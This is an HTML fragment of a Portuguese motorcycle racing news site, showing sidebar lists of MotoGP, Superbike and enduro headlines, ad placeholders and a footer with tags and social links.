                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="CN Motocross, Vieira do Minho: Adiada a última ronda do ano" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120.jpeg 1394w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0120-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/cn-motocross-vieira-do-minho-adiada-a-ultima-ronda-do-ano/">
                        <strong>CN Motocross, Vieira do Minho: Adiada a última ronda do ano</strong>                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/velocidade/raul-torras-martinez-morre-no-2023-isle-of-man-tt-apos-acidente-de-supertwin/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Raul Torras Martinez morre no 2023 Isle of Man TT após acidente de Supertwin" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/06/isle-of-man-raul-dies.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/06/isle-of-man-raul-dies.jpg 992w, https://www.motosport.com.pt/wp-content/uploads/2023/06/isle-of-man-raul-dies-300x169.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/06/isle-of-man-raul-dies-768x432.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/06/isle-of-man-raul-dies-280x158.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/06/isle-of-man-raul-dies-600x338.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/velocidade/raul-torras-martinez-morre-no-2023-isle-of-man-tt-apos-acidente-de-supertwin/">
                        Raul Torras Martinez morre no 2023 Isle of Man TT após acidente de Supertwin                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_455317_2_697c206a23aca   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/">MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/">Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-portimao-ainda-atrapalhado-pela-chuva/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Portimão ainda atrapalhado pela chuva" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-1140x807.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-portimao-ainda-atrapalhado-pela-chuva/">WSBK &#8211; Teste Portimão ainda atrapalhado pela chuva</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-testes-em-portimao-afetados-pela-tempestade/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK técnica &#8211; Um olhar à Kawasaki ZX10-RR" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-testes-em-portimao-afetados-pela-tempestade/">WSBK &#8211; Testes em Portimão afetados pela tempestade</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_455317_3_697c206a40bcf   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-455317 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
